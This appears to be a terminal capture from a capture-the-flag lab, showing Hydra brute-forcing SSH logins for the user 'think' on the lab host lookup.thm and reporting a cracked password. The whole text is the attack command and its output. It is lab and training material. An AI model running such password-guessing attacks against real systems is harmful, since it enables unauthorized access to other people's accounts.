 (kali㉿kali)-[~]
$ hydra -l think -P pass ssh://lookup.thm
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 10:57:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries p
er task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-25 10:57:11